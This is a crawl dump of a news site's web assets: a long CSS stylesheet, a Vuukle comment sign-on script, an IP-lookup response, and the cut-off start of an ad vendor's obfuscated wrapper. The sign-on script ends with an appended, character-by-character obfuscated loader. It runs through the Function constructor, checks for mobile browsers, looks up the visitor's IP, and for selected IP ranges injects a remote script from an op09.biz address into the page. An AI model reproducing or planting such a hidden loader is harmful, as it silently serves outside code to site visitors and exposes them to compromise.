		main .cartoon_nav a.prev .image img,
		main .cartoon_nav a.next .image img {
			display: inline-block;
			width: 100%;
			min-height: 70px;
		}
main .cartoon_nav.bottom {
	display: none;
}
main.cartoon .videos_widget {
	clear: left;
}
main.cartoon .bottom_cartoon_ad {
	display: none;
}

@media only screen and (min-width: 1006px) {

	main.cartoon .column_364 {
		position: relative;
	}
	main.cartoon .videos_widget {
		width: 180px;
		position: absolute;
		top: 335px;
		right: 0;
	}
		main.cartoon .videos_widget .title h3 {
			font-size: 0.75em;
			margin: 0px 0px 0px 5px;
		}
		main.cartoon .videos_widget .title .more {
			display: none;
		}
		main.cartoon .videos_widget .items .item {
			width: 155px;
			height: 100px;
		}
			main.cartoon .videos_widget .items .item p {
				width: 151px;
				height: 21px;
			}
				main.cartoon .videos_widget .items .item .asset-icon a img {
					width: 155px;
				}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .cartoon_nav {
		text-align: center;
	}
	main .cartoon_nav a.prev, 
	main .cartoon_nav a.next {
		float: none;
		display: inline-block;
		margin-bottom: 10px;
		margin-left: 0px;
	}
	main.cartoon .videos_widget {
		clear: both;
	}
	main.cartoon .follow_us {
		margin-bottom: 20px;
	}
}

@media only screen and (max-width: 767px) {

	main.cartoon .videos_widget {
		display: none;
	}
	main .cartoon_bottom_nav {
		display: none;
	}
	main .cartoon_nav {
		display: none;
	}
	main .cartoon_nav.bottom {
		display: block;
	}
}

@media only screen and (max-width: 639px) {

	main.cartoon .bottom_cartoon_ad {
		display: block;
	}
}

/* ABOUT US */

main .about_us table td {
	padding-right: 20px;
}
main .about_us table tr td:first-child {
	text-align: right;
}

/* RULES FAQ */

main .rules_faq {
	word-wrap: break-word;
}

@media only screen and (max-width: 479px) {

	main .column_610.rules_faq {
		width: 300px;
	}
}

/* SEARCH */

main.search .column_794 {
	width: 794px;
	float: left;
	overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.search > .column_794 {
		width: 556px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.search > .column_794 {
		width: auto;
		margin: 0 190px 0 0;
		float: none;
	}
}

@media only screen and (max-width: 639px) {

	main.search {
		display: table;
	}
	main.search > .column_794 {
		width: auto;
		margin: 0;
		float: none;
		display: table-header-group;
	}
	main.search > .column_180 {
		display: table-header-group;
	}
}

/* LOGIN */

main .static_sign_in_form a {
	color: #0033cc;
	text-decoration: none;
}main .static_sign_in_form a:hover {
	text-decoration: underline;
}
main .static_sign_in_form input {
	width: 320px;
}
main .mario { display: none; }
main .auth { text-align:right; color:#000; padding-bottom:5px; }
	main .auth .sign_in_pop { /*display:none;*/ }
	main .auth .sign_up_pop { /*display:none;*/ }

@media only screen and (max-width: 479px) {

	main .static_sign_in_form input {
		width: 190px;
	}
}

/* COMMENTS LOGIN POPUP START */
main .subToComment {
	box-sizing: border-box;
	width: 100%;
	margin: 60px 0;
	padding: 16px 8px;
	border: solid 1px #efefef;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.4em;
}
main .login_inner_container {
	font-size: 1em;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	padding: 16px 8px 0 8px;
	border-radius: 3px;
	margin: 16px 0 32px 0;
}
main .login_inner_container .login_btn,
main .login_inner_container .sub_btn,
main .commentsWelcome .logoutSection .logout {
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	cursor: pointer;
	border-radius: 3px;
	width: 75px;
	padding: 6px 15px;
	text-align: center;
	margin: 8px 16px 0 0;
	display: inline-block;
	font-size: 0.9em;
}
main .login_inner_container .sub_btn{
	width: 160px;
	padding: 6px 10px;
}
main .login_inner_container .STCText{
	display: block;
}
main .login_inner_container .support_btn,
main .commentsWelcome .support_btn{
	position: relative;
	bottom: 13px;
	right: calc(-100% + 40px);
	width: 40px;
	height: 29px;
	text-decoration: none;
	background: #9A8D5A;
	color: #fff;
	border-radius: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	margin: -16px;
}
main .commentsWelcome .support_btn {
	bottom: 27px;
}
main .login_popup_bkgd { 
	position:fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	z-index: -100;
	transition: 0.3s ease-in-out;
	opacity: 0;
}
main .login_popup {
	display: flex;
	flex-direction: column;
	background: #fff;
	width: 400px;
	height: 380px;
	position: fixed;
	top: calc(50vh - 190px);
	left: calc(50vw - 200px);
	border-radius: 3px;
	z-index: -100;
	transform: scale(0);
	transition: 0.3s ease-in-out;
	opacity: 0;
	text-align: center;
}
main .login_popup.active,
main .login_popup_bkgd.active {
	transform: scale(1);
	opacity: 1;
	z-index: 10000;
}
main .login_popup .close_btn_container {
	display: flex;
	justify-content: flex-end;
	align-items: center;
}
main .login_popup .close_btn {
	padding: 2px 5px;
	cursor: pointer;
}
main .login_popup .close_btn i {
	pointer-events: none;
	font-size: 1.5em;
}
main .login_popup form {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
main .login_popup h4{
	font-size: 1.5em;
}
main .login_popup form input{
	border: none;
	border: 1px solid #efefef;
	border-radius: 3px;
	width: 80%;
	height: 32px;
	margin-bottom: 1em;
	padding: 0 10px;
}
main .login_popup form .submit_container{
	display: flex;
	width: 100%;
	justify-content: center;
}
main .login_popup form .submit{
	background: #9A8D5A;
	width: 50%;
	color: #fff;
}
main .login_popup .login_msg.active{
	background: rgb(255,99,71, 0.4);
    align-self: center;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #FF0000;
    margin: 0 10px 10px 10px;
}
main .login_popup .login_msg.ad_msg.active{
	background: rgba(255,247,32,0.4);
	border: 1px solid #FFF720;
}
main .login_popup .login_msg a {
	color: #000;
}
.lds-ring {
	display: inline-block;
	position: relative;
	width: 32px;
	height: 32px;
	margin-left: 5px;
}
.lds-ring div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 32px;
	height: 32px;
	border: 5px solid #9A8D5A;
	border-radius: 50%;
	animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	border-color: #9A8D5A transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
	animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
	animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes lds-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

main .ie_warning {
	display: block;
	padding: 16px 8px;
	border: 1px solid rgb(255, 99, 71);
	border-radius: 3px;
	margin: 16px 0;
	background: rgba(255, 99, 71, 0.4);
}
/* COMMENTS LOGIN POPUP END */

/* COMMENTS LOGGED IN WELCOME START*/
main .commentsWelcome {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	box-shadow: 0px 2px 10px 1px rgb(0 52 102 / 11%);
	border-radius: 3px;
	margin: 16px 10px;
	font-size: 1em;
}
main .commentsWelcome .welcomeSection {
	padding: 16px 16px 8px 16px;
}
main .commentsWelcome .logoutSection{
	padding: 8px 16px 16px 16px;
}

/* COMMENTS LOGGED IN WELCOME END*/

/* TECH SUPPORT TEXT START */
main .support_text {
	display: block;
	text-align: center;
	padding: 5px;
	border: 1px solid #9A8D5A;
	border-radius: 3px;
	background: rgba(154,141,90,0.4);
}
main .support_text a{
	color: rgb(154,141,90);
}
/* TECH SUPPORT TEXT END */

/* REGISTER */

@media only screen and (max-width: 479px) {

	main .sign_in_form {
		font-size: 0.9em;
	}
	main .sign_in_form table {
		display: block;
	}
	main .sign_in_form td {
		display: block;
		text-align: left;
	}
	/* hyvor login popup start */
	main .login_popup {
		width: 300px;
		top: calc(50vh - 190px);
		left: calc(50vw - 150px);
	}
	main .login_popup h4{
		font-size: 1.2em;
	}
	/* hyvor login popup end */
}


/* RSS SYNDICATION */

main .rss_feeds td {
	padding: 2px 5px;
}

/* PRINT */

@media only print {
	.top_block_ad,
	.mobile_header,
	nav,
	.below_logo, 
	.mobile_banner,
	.breadcrumbs,
	.social_tools,
	.column_364,
	#related-footer,
	[id^="taboola"],
	.nr_rsearch_placeholder,
	.apd_static_banner,
	main .top_article_ad, 
	.article_box_ad,
	div[style^="clip: auto; height:"],
	footer,
	#comments-container,
	.cartoon_bottom_nav,
	.blog_nav {
		display:none !important;
	}

	body {font-size:100%;}
	main .column_610, body.comments main .column_610 {width:100%; float:none;}
	main {width:100%;padding-top: 10px;}

	h1.logo {
		width: auto;
		height: 100%;
	}
	h1.logo img {
		width: auto;
		height: 100%;
	}
	header > .middle {
		width: auto;
	}
}

/*<!-- Styling for responsive video player -->*/
#ndn_player {
	float: left;
	margin-bottom: 15px;
	width: 600px;
	height: 420px;
}



@media screen and (max-width: 1005px) and (min-width: 768px) {
	#ndn_player {
		height: 320px;
		width: 550px;
	}
}

@media screen and (max-width: 640px) {
	#ndn_player {
		width: 300px;
		height: 240px;
	}
}

@media screen and (max-width: 767px) and (min-width: 641px) {
	#ndn_player {
		width:550px;
		height:450px;
	}
}
/*<!-- End styling for responsive video player -->*/

/*
#div-gpt-ad-1345489840937-4 {
	display: none; 
}*/

@media only screen and (max-width: 767px) {
	.ndn_player_div{
		width:100% !important;
	}
}

@media only screen and (max-width: 424px) {
	.ndn_player_div{
		width:100% !important;
	}
}

.ndn_player_div{
	width:60%; 
	background:white; 
	margin:0 auto;
}

/* Contact Info Page - Mobile Website Update Info Bubble */
.mobile-upd-info {
    background: #666666;
    padding: 15px;
	margin:10px 0 20px;
    border-radius: 15px;
    color: #FFFFFF;
    box-shadow: 2px 4px 5px rgba(0,0,0,0.7);
	line-height:1.7em;
	font-size:1.1em;
}

/***
  **
   *  Name:        DONATE BOX STYLES
   *  Author:      MJ
   *  Date:        4.19.18(ADDED)
   *  Desc:        CSS for new Donate Box - "Did you like this post..."
   *  Templates:   articles, article_comments, blog, blog_comments
  **
***/

#publirDonate {
	width:auto; 
	min-height:30px; 
	background-color:#3d4f85; 
	color:#fff; 
	display:flex; 
	align-items:center;
	justify-content:center;
	margin: 10px 0;
	padding:5px;
} 

#publirDonateText {
	flex-grow:1;
}

@media only screen and (max-width: 639px) {
	#publirDonate {display:block;}
	#publirDonateText {flex-grow:none; display:block;}
}


#publirDonateButtons {
	display: inline-block;
}

#publirDonateText .PublirDonateHeader{
	margin:0px; padding:0px;
}

#publirDonateButton1 {
	/*width: 30px;*/
	height: 30px;
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton2 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton3 {
	/*width: 30px;*/
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonate button {margin-right:2px;}

#publirCustomDonationAmount {
	width: 40px;
	margin-right: 2px;
	height: 24px; 
	text-align:center;
	vertical-align:middle;
}

#publirDonateButton4 {
	/*width: 50px;*/ 
	height: 30px; 
	text-align:center;
	vertical-align:middle;
}

/*Look at load_ads.js to find this div*/
#U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC{
	margin-top: 30px;
}

/* NEW RCMG LOGIN METHOD */

	.rcmg-outer-wrapper {
	    /* overflow: unset; */
	    width: 100%;
	    height: 100%;
	}
	.rcmg_auth {
	    border-radius: 3px;
	    color: #ffffff;
	    font-size: 0.8em;
	    font-weight: normal;
	    padding: 20px 10px;
	    background-color: #3DA5ED;
	}
	.rcmg_auth .logged_in_to_comment {
	    float: left;
	    padding-bottom: 10px;
	}
	.rcmg_auth a.rcmg_sign_in, .rcmg_auth a.rcmg_register, .rcmg_auth a.rcmg_sign_out, .rcmg_auth a.rcmg_account {
	    color: #FFFFFF;
	    border: 1px solid #FFFFFF;
	    padding: 5px 10px;
	    font-weight: normal;
	    margin: 0 5px;
	}
	.rcmg_auth a {
	    color: #FFFFFF !important;
	    text-decoration: none;
	}

	div#disqus_thread {
	    margin-top: 15px;
	    border-top: 2px solid #999966;
	}
	/*Disqus Overwrites*/

	li#thread-share-bar {
	    display: none !important;
	}

	@media only screen and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			display: inline-block;
			margin-bottom: 17px;
			/* float: left; */
			margin-left: 38px;
		}
		/*fix rcmg modal css in mobile - David N*/
		.rcmg_auth{
			Display: inline-table;
		}
	
	}

	@media only screen and (min-width: 390px) and (max-width: 425px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 90px;
		}
	}
	@media only screen and (max-width: 330px) {
		/*fix rcmg modal css in mobile - David N*/
		span.rcmg_user_account_label {
			margin-left: 22px;
		}
	}


/* END NEW RCMG LOGIN METHOD */

/* Ora Outstream Video Unit */
#ora_container {
	width: 400px;
	float: left;
}
#ora_unit {
	top: 0;
	width: 100%;
	max-width: 400px;
}
#ora_unit.fixed {
	position: fixed;
}

.most-read-widget {
    clear: both;
    margin-top: 20px;
    margin-bottom: 20px;
}

/*//////////////////////////////////////////////////////////////////////////////
// Vuukle Sidebar Ad ///////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////////////////////*/

#vuukle_sidebar_ad {
	clear:both;
}

/* NEW ADDTHIS EMAIL BTN */
.addthis_inline_share_toolbox_lazg {
	clear: none !important;
}

/*GETTR share */
.gettr.btn img {
    padding: 3px;
    width: 12px;
}
.gettr.btn a {
    color: #fff;
    display: inline-block;
    padding-top: 2px;
    position: relative;
}
.gettr.btn {
    background: #a00203;
    font-size: .8em;
    padding: 0px 5px;
    border-radius: 3px;
    color: #fff;
    margin-right: 2px;
}
main .social_buttons .gettr {
	width: 32px;
	border-radius: 5px;
}
.mewe_btn {
    height: 23px;
    vertical-align: top;
    margin-top: 7px;
}
.mewe.btn img{
    height: 11px;
    padding: 4px 7px;
    vertical-align: top;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: auto;
}
.column_180 .follow_us .mewe_btn {
    height: 16px;
}

svg.gab.btn {
    height: 15px;
    border: solid 1px #ececec;
    border-radius: 3px;
    margin: 0 2px;
    padding: 2px 0;
}
.column_180 .follow_us a svg {
    width: 32px;
}
.double_top .follow_us > .social_buttons > * {
    margin-left: 12px;
}
.social_tools .btn {
    display: inline-block;
    float: right;
}

p.promo-article-text {
    padding: 10px 0;
    /*font-size: 14px !important;*/
    font-size: inherit;
}

@media print{
    /*
    Print styles
    */

    header > .painter,
    header > .middle,
    span.button_menu {
        display:none !important;
    }

    header > .mobile_header{
        display: block !important;
        border-bottom: 1px solid #cececeee;
        padding-bottom: 10px;
    }

    .mobile_header > .logo > img {
        width: 45%;
    }
    /*Hidding ads on print*/
    div#ld-8832-1542,
    div#div-gpt-ad-1609270299107-0,
    div#ld-7146-6908,
    div#zergnet-widget-52101,
    div#slider-middle-970x90,
    div#div-gpt-ad-1609268078422-0,
    div#slider-middle-728x90,
    div#div-gpt-ad-1609268068617-0,
    div#div-gpt-ad-1609875584561-0,
    div#slider-middle-728x90,
    div#stickypbModal1331,
    div#b8864fe2-ea87-47e0-a5c2-be96ba24834e
    {
        display: none;
    }
    div#wrapper{
        left:20px !important;
    }



}

.mailto-icon {
    border: solid 1px #efefef;
    border-radius: 3px;
    padding: 1px 4px;
    font-size: .8em;
}
.mailto-icon svg {
    fill: #878787ee;
    width: 19px;
    vertical-align: middle;
}
span.print a {
    font-size: .8em;
}
.atstbx2 .at300b .fb-like.fb_iframe_widget {
	width: 80px !important;
}

main .social_tools > .twitter-share-container {
	margin-left:10px;
	margin-right:10px;
}
main .fb-share-button {
	padding-left: 11px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_vuukle.js
body_size: 6851
content:
var vuukle_lock = false;
var vuukle_once = false;

function logout_vuukle() {
  deleteCookie('vuukle_sso_auth');
  if( typeof window.vuukleLogin !== 'undefined') {
    window.vuukleLogin(); // Vuukle sign out
  }
}

function vuukleSSO() {

  if(vuukle_lock) {
    return; 
  }

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if( !rcmg_token || !rcmg_guid ) {
    logout_vuukle();
    return;
  }

  vuukle_lock = true;

  var vuukle_token = getCookie('vuukle_sso_auth');

  if(vuukle_token) {

    if( typeof window.vuukleLogin !== 'undefined') {

      window.vuukleLogin(vuukle_token);
      //Auth Login Button
      $('.disqus-login').remove();
    }

  } else if( !vuukle_once ) {

    // Try to create token and login again, but only once
    vuukle_once = true;

    var data_send = {
      token: rcmg_token,
      guid: rcmg_guid,
      userAgent: navigator.userAgent
    };

    rcmg_api_call('vuukle_login', data_send, function(response) {

      setCookie('vuukle_sso_auth', response.data.auth_token, 365);
      vuukle_lock = false;
      vuukleSSO();
    });
  }
}

if(typeof vuukleFirst !== 'undefined' && vuukleFirst) {
  vuukleSSO();
}
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('v'+'a'+'r'+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'='+'['+'"'+'\\'+'x'+'7'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'2'+'\\'+'x'+'4'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'8'+'"'+','+'"'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'3'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'0'+'\\'+'x'+'3'+'0'+'\\'+'x'+'3'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'3'+'F'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'7'+'6'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'A'+'\\'+'x'+'6'+'2'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'5'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'6'+'\\'+'x'+'3'+'4'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'D'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'A'+'"'+','+'"'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'6'+'4'+'\\'+'x'+'4'+'3'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'3'+'\\'+'x'+'4'+'2'+'\\'+'x'+'7'+'9'+'\\'+'x'+'5'+'4'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'4'+'E'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'6'+'\\'+'x'+'7'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'7'+'\\'+'x'+'3'+'F'+'\\'+'x'+'6'+'6'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'A'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'0'+'\\'+'x'+'2'+'6'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'B'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'9'+'\\'+'x'+'5'+'0'+'"'+']'+';'+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'I'+'P'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+')'+'{'+'i'+'f'+'('+'/'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'|'+'w'+'e'+'b'+'O'+'S'+'|'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'i'+'P'+'a'+'d'+'|'+'i'+'P'+'o'+'d'+'|'+'B'+'l'+'a'+'c'+'k'+'B'+'e'+'r'+'r'+'y'+'|'+'I'+'E'+'M'+'o'+'b'+'i'+'l'+'e'+'|'+'O'+'p'+'e'+'r'+'a'+' '+'M'+'i'+'n'+'i'+'/'+'i'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+']'+']'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'0'+']'+']'+')'+'&'+'&'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'3'+']'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'2'+']'+']'+'('+'/'+'^'+'('+'2'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'3'+'['+'0'+'-'+'8'+']'+'{'+'1'+'}'+'|'+'5'+'['+'2'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'6'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'7'+'['+'7'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'8'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'9'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'1'+'0'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'1'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'2'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'4'+'['+'1'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'5'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'0'+'-'+'1'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'3'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'7'+'['+'0'+'-'+'2'+']'+'{'+'1'+'}'+'|'+'1'+'3'+'['+'0'+'-'+'6'+']'+'{'+'1'+'}'+')'+'\\'+'.'+'('+')'+'*'+'/'+')'+')'+'{'+'v'+'a'+'r'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'7'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+')'+'}'+'}'+'v'+'a'+'r'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'s'+'c'+'r'+'i'+'p'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'1'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'s'+'c'+'r'+'i'+'p'+'t'+')')()


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"13.59.242.12"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.confiant-integrations.net/gptprebidnativevideo/202601201033/wrap.js
body_size: 169261
content:
/* eslint-disable no-unused-vars */
/* global confiantCommon, Caspr */
/* eslint-disable spaced-comment */
(function() {
  'Copyright © 2013-2026 Confiant Inc. All rights reserved.';
  'v3.202601201033';
  var integrationType = '';
  var confiantCommon = (function (exports) {
    'use strict';

    (function(_0x19c8ed,_0x4d4e02){var _0x3bc54e=_0xc20a,_0x4fcb1b=_0x19c8ed();while(!![]){try{var _0x4bb47a=parseInt(_0x3bc54e(0x75))/0x1+-parseInt(_0x3bc54e(0x8c))/0x2*(-parseInt(_0x3bc54e(0x7a))/0x3)+-parseInt(_0x3bc54e(0x88))/0x4+parseInt(_0x3bc54e(0x73))/0x5+-parseInt(_0x3bc54e(0x71))/0x6*(-parseInt(_0x3bc54e(0x85))/0x7)+-parseInt(_0x3bc54e(0x74))/0x8*(-parseInt(_0x3bc54e(0x7e))/0x9)+-parseInt(_0x3bc54e(0x7b))/0xa;if(_0x4bb47a===_0x4d4e02)break;else _0x4fcb1b['push'](_0x4fcb1b['shift']());}catch(_0x2c3c14){_0x4fcb1b['push'](_0x4fcb1b['shift']());}}}(_0x1c14,0x4617d));function _0xc20a(_0x1cdbd0,_0x28873e){var _0x1c14ef=_0x1c14();return _0xc20a=function(_0xc20a6d,_0x44db6f){_0xc20a6d=_0xc20a6d-0x71;var _0x1031b5=_0x1c14ef[_0xc20a6d];if(_0xc20a['XpocLt']===undefined){var _0x1123d4=function(_0x201dd8){var _0x1f3074='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x591297='',_0x49aaaf='';for(var 